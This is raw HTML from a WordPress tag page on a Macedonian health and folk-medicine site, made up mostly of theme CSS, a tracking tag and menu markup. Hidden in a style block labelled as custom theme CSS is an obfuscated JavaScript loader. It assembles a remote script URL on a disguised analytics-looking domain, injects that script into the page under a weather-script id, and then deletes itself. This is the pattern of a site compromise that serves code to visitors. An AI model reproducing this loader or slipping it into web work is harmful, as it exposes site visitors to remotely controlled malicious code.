    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/tag/lekovita-rakija-od-kamilitsa/",
                    "name": "лековита ракија од камилица"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="archive tag tag-lekovita-rakija-od-kamilitsa tag-4448 wp-theme-Newsmag global-block-template-1 td-newsmag-food white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
<li id="menu-item-1456" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a></li>
<li id="menu-item-1449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1449"><a href="https://nmd.mk/category/ostanato/">Останато<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1450"><a href="https://nmd.mk/category/ostanato/lubov/">Љубов</a></li>
	<li id="menu-item-1451" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1451"><a href="https://nmd.mk/category/ostanato/zhivot/">Живот</a></li>
	<li id="menu-item-1452" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1452"><a href="https://nmd.mk/category/ostanato/korisno/">Корисно</a></li>
	<li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://nmd.mk/category/ostanato/ubavina-i-nega/">Убавина и нега</a></li>
	<li id="menu-item-1454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1454"><a href="https://nmd.mk/category/ostanato/fitnes/">Фитнес</a></li>
	<li id="menu-item-1455" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1455"><a href="https://nmd.mk/category/ostanato/horoskop/">Хороскоп</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://nmd.mk/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
            </div>

    <div class="td-header-row td-header-header">
        <div class="td-header-sp-logo">
                    <a class="td-main-logo" href="https://nmd.mk/">
            <img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
            <span class="td-visual-hidden">НМД</span>
        </a>
            </div>
        <div class="td-header-sp-rec">
            
<div class="td-header-ad-wrap  td-ad">
    

</div>        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-border td-header-main-menu">
            <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><span><i class="td-icon-font td-icon-mobile"></i></span></div>
        <div class="td-main-menu-logo td-logo-in-header">
        	<a class="td-mobile-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
		<a class="td-header-logo td-sticky-header" href="https://nmd.mk/">
		<img class="td-retina-data" data-retina="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" src="https://nmd.mk/wp-content/uploads/2024/03/11logo-nmd.png" alt=""  width="2464" height="1136"/>
	</a>
	    </div>
    <div class="menu-nmd-container"><ul id="menu-nmd-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "271";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "55";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_2" ><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
